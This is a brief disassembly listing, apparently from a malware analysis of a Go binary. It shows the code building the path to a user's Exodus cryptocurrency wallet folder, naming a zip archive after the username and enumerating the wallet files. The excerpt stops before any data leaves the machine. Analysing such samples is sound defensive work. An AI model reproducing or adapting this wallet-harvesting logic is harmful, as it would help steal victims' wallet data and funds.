 push rbp
mov rbp, rsp
sub rsp, 0D8h
lea rax, aUserprofile ; "USERPROFILE"
mov ebx, 0Bh
call unknown_libname_83 ; go standard library (ABIInternal)
lea rdi, [rsp+0E0h+var_58]
lea rdi, [rdi-30h]
nop word ptr [rax+rax+00000000h]
mov [rsp+0E0h+var_F0], rbp
lea rbp, [rsp+0E0h+var_F0]
call loc_924BD0
mov rbp, [rbp+0]
mov [rsp+0E0h+var_50], rbx
mov [rsp+0E0h+var_58], rax
mov [rsp+0E0h+var_40], 7
lea rcx, aAppdata ; "Appdata"
mov [rsp+0E0h+var_48], rcx
mov [rsp+0E0h+var_30], 7
lea rcx, aRoaming ; "Roaming"
mov [rsp+0E0h+var_38], rcx
mov [rsp+0E0h+var_20], 6
lea rcx, aExodus ; "Exodus"
mov [rsp+0E0h+var_28], rcx
mov [rsp+0E0h+var_10], 0Dh
lea rcx, aExodusWallet ; "exodus.wallet"
mov [rsp+0E0h+var_18], rcx
lea rax, [rsp+0E0h+var_58]
mov ebx, 5
mov rcx, rbx
nop
call path_filepath_join
mov [rsp+0E0h+var_B8], rbx
mov [rsp+0E0h+var_88], rax
lea rax, aUsername ; "USERNAME"
mov ebx, 8
nop dword ptr [rax+rax+00h]
call unknown_libname_83 ; go standard library (ABIInternal)
mov rcx, rbx
lea rdi, aZip ; ".zip"
mov esi, 4
mov rbx, rax
xor eax, eax
call runtime_concatstring2
mov [rsp+0E0h+var_B0], rbx
mov [rsp+0E0h+var_80], rax
mov rax, [rsp+0E0h+var_88]
mov rbx, [rsp+0E0h+var_B8]
call getFilesInFolder
test rdi, rdi
jnz short loc_9A7372